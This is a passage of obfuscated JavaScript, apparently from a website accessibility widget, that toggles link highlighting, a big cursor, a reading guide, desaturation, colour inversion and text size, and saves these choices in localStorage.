3d2('0x1c')){document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73\x5f\x63\x6c\x69\x63\x6b')['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xb3d2('0x29'),0x1);addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x2e'));removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x2f'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));}if(localStorage[_0xb3d2('0x1a')](_0xb3d2('0x30'))==_0xb3d2('0x1c')){document[_0xb3d2('0x14')](_0xb3d2('0x31'))[_0xb3d2('0x7')](_0xb3d2('0x29'),0x1);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0],_0xb3d2('0x30'));removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x31'))[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x1],'\x6e\x6f\x6e\x65');}if(localStorage[_0xb3d2('0x1a')](_0xb3d2('0x32'))==_0xb3d2('0x1c')){document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x7')](_0xb3d2('0x29'),0x1);addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x32'));removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],'\x6e\x6f\x6e\x65');document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2b'))[0x0]['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0xb3d2('0x34');}else if(localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0xb3d2('0x35'))==_0xb3d2('0x1c')){document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x33'))['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xb3d2('0x29'),0x2);addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x35'));removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x33'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x3],_0xb3d2('0x22'));document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2b'))[0x0]['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0xb3d2('0x36');}else if(localStorage[_0xb3d2('0x1a')](_0xb3d2('0x37'))==_0xb3d2('0x1c')){document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x7')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x3);addClass(document[_0xb3d2('0x9')]('\x62\x6f\x64\x79')[0x0],_0xb3d2('0x37'));removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x33'))[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x3],'\x6e\x6f\x6e\x65');removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x5],_0xb3d2('0x22'));document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2b'))[0x0][_0xb3d2('0x3')]=_0xb3d2('0x38');}if(localStorage[_0xb3d2('0x1a')](_0xb3d2('0x39'))==_0xb3d2('0x1c')){document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x3a'))[_0xb3d2('0x7')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x1);addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x39'));font_high=parseInt(localStorage[_0xb3d2('0x1a')](_0xb3d2('0x3b')));if(font_high==0x1){removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],'\x6e\x6f\x6e\x65');}else if(font_high==0x2){removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x1],'\x6e\x6f\x6e\x65');removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x3],_0xb3d2('0x22'));}else if(font_high==0x3){removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x3a'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x3],_0xb3d2('0x22'));removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x5],'\x6e\x6f\x6e\x65');}else if(font_high==0x4){removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x3],_0xb3d2('0x22'));removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x3a'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x5],_0xb3d2('0x22'));removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x7],_0xb3d2('0x22'));}else{localStorage[_0xb3d2('0x3c')](_0xb3d2('0x39'),![]);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x3a'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],'\x6e\x6f\x6e\x65');addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x3],_0xb3d2('0x22'));addClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x5],_0xb3d2('0x22'));addClass(document[_0xb3d2('0x14')]('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x7],_0xb3d2('0x22'));}if(font_high==0x5){var incrementno=-0x4;font_high=0x0;}else{var incrementno=font_high;}var alltxt=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0xb3d2('0x3d'));for(var i=0x0;i<alltxt[_0xb3d2('0x3e')];i++){if(alltxt['\x69\x74\x65\x6d'](i)[_0xb3d2('0x3f')][_0xb3d2('0x3e')]==0x0){var styles=getComputedStyle(alltxt['\x69\x74\x65\x6d'](i));var font_data=parseInt(styles['\x66\x6f\x6e\x74\x53\x69\x7a\x65'])+incrementno;alltxt['\x69\x74\x65\x6d'](i)[_0xb3d2('0x0')][_0xb3d2('0x40')]=font_data+'\x70\x78';}}}document[_0xb3d2('0x14')]('\x6b\x65\x79\x62\x6f\x61\x72\x64\x6e\x61\x76')['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x63\x6c\x69\x63\x6b',function(){var _0x2fc7ae=this[_0xb3d2('0x41')](_0xb3d2('0x29'));if(_0x2fc7ae==0x0){this['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xb3d2('0x29'),0x1);removeClass(this[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x1b'));localStorage[_0xb3d2('0x3c')](_0xb3d2('0x1b'),!![]);addClass(document[_0xb3d2('0x1e')]('\x61')[0x0],'\x6f\x75\x74\x65\x72\x6c\x69\x6e\x65');var _0x45d067=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0xb3d2('0x23'));_0x45d067[_0xb3d2('0x24')](function(_0x5d5aa3){_0x5d5aa3['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0xb3d2('0x18'),function(_0x1d4656){if(hasClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x1b'))){var _0x5d0bf6=document[_0xb3d2('0x20')](_0xb3d2('0x1f'));for(var _0x16fca8=0x0;_0x16fca8<_0x5d0bf6['\x6c\x65\x6e\x67\x74\x68'];_0x16fca8++){removeClass(_0x5d0bf6[_0xb3d2('0x25')](_0x16fca8),_0xb3d2('0x1f'));}addClass(this,_0xb3d2('0x1f'));_0x1d4656['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();}});});}else{localStorage[_0xb3d2('0x3c')](_0xb3d2('0x1b'),![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x0);addClass(this[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],_0xb3d2('0x22'));removeClass(document[_0xb3d2('0x9')]('\x62\x6f\x64\x79')[0x0],_0xb3d2('0x1b'));var _0x58e850=document[_0xb3d2('0x20')]('\x6f\x75\x74\x65\x72\x6c\x69\x6e\x65');for(var _0x2791b2=0x0;_0x2791b2<_0x58e850[_0xb3d2('0x3e')];_0x2791b2++){removeClass(_0x58e850['\x69\x74\x65\x6d'](_0x2791b2),_0xb3d2('0x1f'));}}});document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x28'))[_0xb3d2('0x13')](_0xb3d2('0x18'),function(){var _0x31d049=this[_0xb3d2('0x41')](_0xb3d2('0x29'));removeClass(document[_0xb3d2('0x9')]('\x62\x6f\x64\x79')[0x0],_0xb3d2('0x27'));removeClass(document[_0xb3d2('0x9')]('\x62\x6f\x64\x79')[0x0],_0xb3d2('0x2c'));if(_0x31d049==0x0){localStorage[_0xb3d2('0x3c')](_0xb3d2('0x27'),!![]);localStorage[_0xb3d2('0x3c')](_0xb3d2('0x2c'),![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x1);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0],_0xb3d2('0x27'));removeClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2b'))[0x0][_0xb3d2('0x3')]='\x42\x69\x67\x20\x43\x75\x72\x73\x6f\x72';}else if(_0x31d049==0x1){localStorage[_0xb3d2('0x3c')](_0xb3d2('0x27'),![]);localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xb3d2('0x2c'),!![]);this['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xb3d2('0x29'),0x2);addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x2c'));removeClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x3],_0xb3d2('0x22'));this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2b'))[0x0][_0xb3d2('0x3')]=_0xb3d2('0x2d');}else if(_0x31d049==0x2){localStorage[_0xb3d2('0x3c')](_0xb3d2('0x27'),![]);localStorage[_0xb3d2('0x3c')]('\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72\x5f\x6c\x69\x6e\x65',![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x0);addClass(this[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));addClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65']('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x3],'\x6e\x6f\x6e\x65');this[_0xb3d2('0x20')](_0xb3d2('0x2b'))[0x0][_0xb3d2('0x3')]=_0xb3d2('0x42');}});window[_0xb3d2('0x43')]=0x0;document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0xb3d2('0x1d'))[0x0]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0xb3d2('0x44'),function(_0x2f3566){mouse_position=0x5+_0x2f3566[_0xb3d2('0x45')];document[_0xb3d2('0x14')](_0xb3d2('0x46'))['\x73\x74\x79\x6c\x65'][_0xb3d2('0x47')]=mouse_position+'\x70\x78';});window[_0xb3d2('0x13')](_0xb3d2('0x48'),function(_0x1debf3){var _0x3a5118=window['\x74\x6f\x70'][_0xb3d2('0x49')];document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x75\x77\x2d\x73\x31\x30\x2d\x72\x65\x61\x64\x69\x6e\x67\x2d\x67\x75\x69\x64\x65')[_0xb3d2('0x0')][_0xb3d2('0x47')]=_0x3a5118+mouse_position;});document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65\x5f\x63\x6c\x69\x63\x6b')[_0xb3d2('0x13')](_0xb3d2('0x18'),function(){var _0x37fbaf=this[_0xb3d2('0x41')](_0xb3d2('0x29'));if(_0x37fbaf==0x0){localStorage[_0xb3d2('0x3c')]('\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65',!![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x1);addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x30'));removeClass(this[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));}else{localStorage[_0xb3d2('0x3c')](_0xb3d2('0x30'),![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x0);removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x30'));addClass(this[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x1],'\x6e\x6f\x6e\x65');}});document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x13')](_0xb3d2('0x18'),function(){var _0x85a3d0=this[_0xb3d2('0x41')](_0xb3d2('0x29'));removeClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x32'));removeClass(document[_0xb3d2('0x9')]('\x62\x6f\x64\x79')[0x0],'\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32');removeClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x37'));if(_0x85a3d0==0x0){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xb3d2('0x32'),!![]);localStorage[_0xb3d2('0x3c')](_0xb3d2('0x35'),![]);localStorage[_0xb3d2('0x3c')](_0xb3d2('0x37'),![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x1);addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x32'));removeClass(this[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x1],'\x6e\x6f\x6e\x65');this[_0xb3d2('0x20')](_0xb3d2('0x2b'))[0x0][_0xb3d2('0x3')]=_0xb3d2('0x34');}else if(_0x85a3d0==0x1){localStorage[_0xb3d2('0x3c')](_0xb3d2('0x32'),![]);localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xb3d2('0x35'),!![]);localStorage[_0xb3d2('0x3c')](_0xb3d2('0x37'),![]);this['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xb3d2('0x29'),0x2);addClass(document[_0xb3d2('0x9')]('\x62\x6f\x64\x79')[0x0],_0xb3d2('0x35'));removeClass(this[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x3],_0xb3d2('0x22'));this[_0xb3d2('0x20')]('\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72')[0x0][_0xb3d2('0x3')]=_0xb3d2('0x36');}else if(_0x85a3d0==0x2){localStorage[_0xb3d2('0x3c')](_0xb3d2('0x32'),![]);localStorage[_0xb3d2('0x3c')](_0xb3d2('0x35'),![]);localStorage[_0xb3d2('0x3c')](_0xb3d2('0x37'),!![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x3);addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x37'));removeClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x5],_0xb3d2('0x22'));this[_0xb3d2('0x20')](_0xb3d2('0x2b'))[0x0][_0xb3d2('0x3')]=_0xb3d2('0x38');}else if(_0x85a3d0==0x3){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xb3d2('0x32'),![]);localStorage[_0xb3d2('0x3c')](_0xb3d2('0x35'),![]);localStorage[_0xb3d2('0x3c')]('\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33',![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x0);addClass(this[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));addClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x3],_0xb3d2('0x22'));addClass(this[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x5],_0xb3d2('0x22'));this[_0xb3d2('0x20')](_0xb3d2('0x2b'))[0x0][_0xb3d2('0x3')]=_0xb3d2('0x4a');}});document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x63\x6c\x69\x63\x6b',function(){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xb3d2('0x39'),!![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x1);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0xb3d2('0x1d'))[0x0],'\x62\x69\x67\x67\x65\x72\x5f\x74\x65\x78\x74');font_high=parseInt(localStorage[_0xb3d2('0x1a')]('\x66\x6f\x6e\x74\x5f\x68\x69\x67\x68'));if(isNaN(font_high)){font_high=0x0;}font_high++;if(font_high==0x5){var _0x2fee5b=-0x4;font_high=0x0;}else{var _0x2fee5b=0x1;}if(font_high==0x1){removeClass(this[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));}else if(font_high==0x2){removeClass(this[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x3],_0xb3d2('0x22'));}else if(font_high==0x3){removeClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65']('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x5],_0xb3d2('0x22'));}else if(font_high==0x4){removeClass(this[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x7],'\x6e\x6f\x6e\x65');}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']('\x62\x69\x67\x67\x65\x72\x5f\x74\x65\x78\x74',![]);addClass(this[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));addClass(this[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x3],_0xb3d2('0x22'));addClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x5],_0xb3d2('0x22'));addClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x7],_0xb3d2('0x22'));}var _0x4e4ac1=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0xb3d2('0x3d'));for(var _0x1d82f8=0x0;_0x1d82f8<_0x4e4ac1[_0xb3d2('0x3e')];_0x1d82f8++){if(_0x4e4ac1[_0xb3d2('0x25')](_0x1d82f8)[_0xb3d2('0x3f')][_0xb3d2('0x3e')]==0x0){var _0x58faef=getComputedStyle(_0x4e4ac1['\x69\x74\x65\x6d'](_0x1d82f8));var _0x4beff4=parseInt(_0x58faef[_0xb3d2('0x40')])+_0x2fee5b;if(font_high==0x0){_0x4e4ac1[_0xb3d2('0x25')](_0x1d82f8)[_0xb3d2('0x0')][_0xb3d2('0x4b')](_0xb3d2('0x4c'));}else{_0x4e4ac1[_0xb3d2('0x25')](_0x1d82f8)[_0xb3d2('0x0')][_0xb3d2('0x40')]=_0x4beff4+'\x70\x78';}}}localStorage[_0xb3d2('0x3c')](_0xb3d2('0x3b'),font_high);});document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x2f'))[_0xb3d2('0x13')](_0xb3d2('0x18'),function(){var _0x5dec11=this[_0xb3d2('0x41')](_0xb3d2('0x29'));if(_0x5dec11==0x0){localStorage[_0xb3d2('0x3c')](_0xb3d2('0x2e'),!![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x1);removeClass(this[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x2e'));}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xb3d2('0x2e'),![]);this[_0xb3d2('0x7')](_0xb3d2('0x29'),0x0);addClass(this[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));removeClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],'\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73');}});document[_0xb3d2('0x14')]('\x63\x6c\x65\x61\x72\x61\x6c\x6c')[_0xb3d2('0x13')](_0xb3d2('0x18'),function(){document[_0xb3d2('0x14')](_0xb3d2('0x4d'))['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x1);document[_0xb3d2('0x14')](_0xb3d2('0x4d'))['\x63\x6c\x69\x63\x6b']();removeClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],'\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72');removeClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x2c'));removeClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],'\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73');removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0xb3d2('0x1d'))[0x0],'\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65');removeClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],'\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31');removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0],_0xb3d2('0x35'));removeClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x37'));document[_0xb3d2('0x14')]('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')[_0xb3d2('0x7')](_0xb3d2('0x29'),0x1);localStorage[_0xb3d2('0x3c')](_0xb3d2('0x3b'),0x4);document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x18')]();localStorage[_0xb3d2('0x4e')]();addClass(document[_0xb3d2('0x14')](_0xb3d2('0x4d'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));addClass(document[_0xb3d2('0